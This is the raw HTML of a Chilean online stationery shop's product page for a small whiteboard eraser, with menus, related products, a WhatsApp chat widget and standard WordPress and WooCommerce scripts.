	<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-448"><a href="https://www.totoslandia.cl/categoria-producto/escolares-cuadernos/">Cuadernos</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-181"><a href="https://www.totoslandia.cl/categoria-producto/escolares-lapices/">Lápices</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182"><a href="https://www.totoslandia.cl/categoria-producto/escolares-manualidades/">Manualidades</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-183"><a href="https://www.totoslandia.cl/categoria-producto/escolares-papeleria/">Papelería</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-184"><a href="https://www.totoslandia.cl/categoria-producto/escolares-pegamentos/">Pegamentos</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-185"><a href="https://www.totoslandia.cl/categoria-producto/escolares-plasticinas-y-masas/">Plasticinas y Masas</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-186"><a href="https://www.totoslandia.cl/categoria-producto/escolares-temperas-y-pinceles/">Temperas y Pinceles</a></li>
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-187"><a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-escolares/">Otros Artículos Escolares</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.totoslandia.cl/contacto/">CONTACTO</a>
<ul class="sub-menu">
	<li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://www.totoslandia.cl/despachos/">Despachos</a></li>
	<li id="menu-item-2346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2346"><a href="https://www.totoslandia.cl/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-2017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2017"><a href="https://www.totoslandia.cl/politicas-sitio/">Políticas del Sitio</a></li>
</ul>
</li>
</ul></div>                        <a href="javascript:void(0)" class="closebtn mobile-menu"><i class="far fa-times-circle"></i><span class="screen-reader-text">Close Menu</span></a>
                      </nav>
                    </div>
                  </div>
                </div>
                <div class="col-lg-1 col-md-6 col-sm-2 col-6 align-self-center">
                  <div class="search-box my-md-2 mx-0 align-self-center">
                    <button type="button" class="search-open"><i class="fas fa-search p-3 p-lg-0"></i></button>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="search-outer">
          <div class="serach_inner w-100 h-100">
            
<form role="search" method="get" class="search-form" action="https://www.totoslandia.cl/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>          </div>
          <button type="button" class="search-close">X</span></button>
        </div>
      </div>      
    </div>
  </header>
<div class="container">
	<main role="main" id="maincontent">
		<div class="row m-0">
							<div class="col-lg-12 col-md-12 background-img-skin">
					<div id="primary" class="content-area agriculture-farm"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.totoslandia.cl">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/">Otros Artículos Oficina</a>&nbsp;&#47;&nbsp;Borrador de Pizarra Pequeño 10&#215;2,5cms</nav>
						
							<div class="woocommerce-notices-wrapper"></div><div id="product-1684" class="product type-product post-1684 status-publish first instock product_cat-otros-articulos-escolares product_cat-otros-articulos-oficina product_tag-borrador product_tag-pizarra has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador-100x100.jpg" data-thumb-alt="Borrador de Pizarra Pequeño 10x2,5cms" data-thumb-srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador-300x300.jpg 300w, https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador-50x50.jpg 50w, https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador.jpg 401w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador.jpg"><img width="401" height="400" src="https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador.jpg" class="wp-post-image" alt="Borrador de Pizarra Pequeño 10x2,5cms" data-caption="" data-src="https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador.jpg" data-large_image="https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador.jpg" data-large_image_width="401" data-large_image_height="400" decoding="async" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador.jpg 401w, https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador-300x300.jpg 300w, https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador-50x50.jpg 50w" sizes="(max-width: 401px) 100vw, 401px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Borrador de Pizarra Pequeño 10&#215;2,5cms</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>800</bdi></span></p>
<p class="stock in-stock">9 disponibles</p>

	
	<form class="cart" action="https://www.totoslandia.cl/producto/borrador-de-pizarra-pequeno-10x25cms/" method="post" enctype='multipart/form-data'>
		
<!-- #yith-wapo-container -->
<div id="yith-wapo-container" class="yith-wapo-container yith-wapo-form-style-theme" data-product-price="800" data-default-product-price="800" data-product-id="1684">
	<input type="hidden" id="yith_wapo_product_id" name="yith_wapo_product_id" value="1684"><input type="hidden" id="yith_wapo_product_img" name="yith_wapo_product_img" value=""><input type="hidden" id="yith_wapo_is_single" name="yith_wapo_is_single" value="1"><input type="hidden" id="_wpnonce" name="_wpnonce" value="7c9bcb1174" /><input type="hidden" name="_wp_http_referer" value="/producto/borrador-de-pizarra-pequeno-10x25cms/" /></div>


		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970b23ab8b5b">Borrador de Pizarra Pequeño 10x2,5cms cantidad</label>
	<input
		type="number"
				id="quantity_6970b23ab8b5b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Cantidad de productos"
				min="1"
					max="9"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1684" class="single_add_to_cart_button button alt">Agregar al carrito</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-escolares/" rel="tag">Otros Artículos Escolares</a>, <a href="https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/" rel="tag">Otros Artículos Oficina</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://www.totoslandia.cl/etiqueta-producto/borrador/" rel="tag">borrador</a>, <a href="https://www.totoslandia.cl/etiqueta-producto/pizarra/" rel="tag">pizarra</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<h5>Borrador de Pizarra Pequeño 10&#215;2,5cms.</h5>
<ul>
<li>Recuerda revisar el valor del envío según tu comuna o región en la sección <a href="https://www.totoslandia.cl/despachos/">🚚DESPACHOS</a></li>
<li>Si eres de ✈REGIÓN, puedes optar por envíos vía Starken, Correos de Chile o Chilexpress</li>
<li>También puedes elegir 🏡RETIRO EN LOCAL sin costo para ti</li>
</ul>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1621 status-publish first instock product_cat-oficina-archivadores-y-carpetas product_cat-otros-articulos-oficina product_tag-adetec product_tag-autoadhesivas product_tag-etiquetas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/apretador-doble-clip-32mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apretador Doble Clip 32mm" decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip.jpg 225w, https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip-50x50.jpg 50w" sizes="auto, (max-width: 225px) 100vw, 225px" /><h2 class="woocommerce-loop-product__title">Apretador Doble Clip 32mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200</bdi></span></span>
</a><a href="/producto/borrador-de-pizarra-pequeno-10x25cms/?add-to-cart=1621" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1621" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1621" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Apretador Doble Clip 32mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Apretador Doble Clip 32mm&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1621" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1637 status-publish instock product_cat-otros-articulos-oficina product_tag-americano product_tag-blanco product_tag-paquete product_tag-sobres has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/sobre-cuadrado-blanco-124-x-154-paquete-10-sobres/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="166" height="189" src="https://www.totoslandia.cl/wp-content/uploads/2022/09/sobre-americano.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sobre Americano Blanco 10x23. Paquete 10 Sobres." decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Sobre Americano Blanco 10&#215;23. Paquete 10 Sobres.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600</bdi></span></span>
</a><a href="/producto/borrador-de-pizarra-pequeno-10x25cms/?add-to-cart=1637" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1637" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Sobre Americano Blanco 10x23. Paquete 10 Sobres.&rdquo;" rel="nofollow" data-success_message="&ldquo;Sobre Americano Blanco 10x23. Paquete 10 Sobres.&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1637" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1618 status-publish instock product_cat-oficina-archivadores-y-carpetas product_cat-otros-articulos-oficina product_tag-adetec product_tag-autoadhesivas product_tag-etiquetas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/apretador-doble-clip-19mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apretador Doble Clip 19mm" decoding="async" loading="lazy" srcset="https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip.jpg 225w, https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip-100x100.jpg 100w, https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip-150x150.jpg 150w, https://www.totoslandia.cl/wp-content/uploads/2022/09/apretador-doble-clip-50x50.jpg 50w" sizes="auto, (max-width: 225px) 100vw, 225px" /><h2 class="woocommerce-loop-product__title">Apretador Doble Clip 19mm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120</bdi></span></span>
</a><a href="/producto/borrador-de-pizarra-pequeno-10x25cms/?add-to-cart=1618" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1618" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1618" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Apretador Doble Clip 19mm&rdquo;" rel="nofollow" data-success_message="&ldquo;Apretador Doble Clip 19mm&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1618" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1626 status-publish last instock product_cat-otros-articulos-oficina product_tag-colores product_tag-push-pin has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.totoslandia.cl/producto/push-pin-colores-100-unidades/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="166" height="251" src="https://www.totoslandia.cl/wp-content/uploads/2022/09/push-pin.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Push Pin Colores 100 Unidades." decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Push Pin Colores 100 Unidades.</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.100</bdi></span></span>
</a><a href="/producto/borrador-de-pizarra-pequeno-10x25cms/?add-to-cart=1626" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1626" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1626" data-product_sku="" aria-label="Agregar al carrito: &ldquo;Push Pin Colores 100 Unidades.&rdquo;" rel="nofollow" data-success_message="&ldquo;Push Pin Colores 100 Unidades.&rdquo; se ha añadido a tu carro" role="button">Agregar al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1626" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>


						
									</div>
								
		</div>
	</main>
</div>


<footer role="contentinfo">
          <div id="footer" class="copyright-wrapper">
      <div class="container">
        <div class="row">
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="woocommerce_widget_cart-4" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title text-start text-transform py-0 pe-0 mb-4">Carrito</h3><div class="widget_shopping_cart_content"></div></aside>            </div>
           
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="block-34" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Enero 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Lunes">L</th>
		<th scope="col" aria-label="Martes">Ma</th>
		<th scope="col" aria-label="Miércoles">Mi</th>
		<th scope="col" aria-label="Jueves">J</th>
		<th scope="col" aria-label="Viernes">V</th>
		<th scope="col" aria-label="Sábado">S</th>
		<th scope="col" aria-label="Domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Meses anteriores y siguientes" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.totoslandia.cl/2022/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>            </div>
           
                      <div class="sidebar-column col-lg-4 col-md-4">
              <aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title text-start text-transform py-0 pe-0 mb-4">Productos</h3><div class="menu-menu-4-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.totoslandia.cl/articulos-de-oficina/">Artículos de Oficina</a></li>
<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2486"><a href="https://www.totoslandia.cl/articulos-escolares/">Artículos Escolares</a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://www.totoslandia.cl/juguetes/">Juguetes</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2488"><a href="https://www.totoslandia.cl/libros-infantiles/">Libros Infantiles</a></li>
</ul></div></aside>            </div>
           
                  </div>
      </div>
    </div>
        
      <div class="copyright p-3 text-center">
        <div class="container">
          <p class="mb-0"><a href=https://www.themeshopy.com/themes/free-agriculture-wordpress-theme/ target='_blank'>Agriculture Farm WordPress Theme</a> - Adaptado por CR Comunicaciones ---&gt; www.crccanal.com</p>
        </div>
      </div>    
  </footer>
        <button id="scroll-top" class="left-align" title="Scroll to Top"><i class="fas fa-chevron-up"></i><span class="screen-reader-text">Scroll to Top</span></button>
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agriculture-farm/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://www.totoslandia.cl"}},{"@type":"ListItem","position":2,"item":{"name":"Otros Art\u00edculos Oficina","@id":"https://www.totoslandia.cl/categoria-producto/otros-articulos-oficina/"}},{"@type":"ListItem","position":3,"item":{"name":"Borrador de Pizarra Peque\u00f1o 10&amp;#215;2,5cms","@id":"https://www.totoslandia.cl/producto/borrador-de-pizarra-pequeno-10x25cms/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.totoslandia.cl/producto/borrador-de-pizarra-pequeno-10x25cms/#product","name":"Borrador de Pizarra Peque\u00f1o 10x2,5cms","url":"https://www.totoslandia.cl/producto/borrador-de-pizarra-pequeno-10x25cms/","description":"Borrador de Pizarra Peque\u00f1o 10x2,5cms.\r\n\r\n \tRecuerda revisar el valor del env\u00edo seg\u00fan tu comuna o regi\u00f3n en la secci\u00f3n \ud83d\ude9aDESPACHOS\r\n \tSi eres de\u00a0\u2708REGI\u00d3N, puedes optar por env\u00edos v\u00eda Starken, Correos de Chile o Chilexpress\r\n \tTambi\u00e9n puedes elegir \ud83c\udfe1RETIRO EN LOCAL sin costo para ti","image":"https://www.totoslandia.cl/wp-content/uploads/2022/09/borrador.jpg","sku":1684,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"800","priceCurrency":"CLP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.totoslandia.cl/producto/borrador-de-pizarra-pequeno-10x25cms/","seller":{"@type":"Organization","name":"","url":"https://www.totoslandia.cl"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.totoslandia.cl/wp-admin/admin-ajax.php";
</script>
		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;56982935844&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Soporte&quot;,&quot;message&quot;:&quot;Hola, quiero comunicarme con Totoslandia&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;America\/Santiago&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;jetpack-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;jetpack-portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hola, quiero comunicarme con Totoslandia&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;56982935844&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;America\/Santiago&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Social Chat is free, download and try it now &lt;a target=\&quot;_blank\&quot; href=\&quot;https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_admin\&quot;&gt;here!&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escribe una respuesta&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Social Chat is free, download and try it now <a target="_blank" href="https://quadlayers.com/landing/whatsapp-chat/?utm_source=qlwapp_admin">here!</a></p>
				</div>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script data-category="functional">
											</script>
			<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/themes/agriculture-farm/js/jquery.superfish.js?ver=6.9" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.15" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.totoslandia.cl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.totoslandia.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
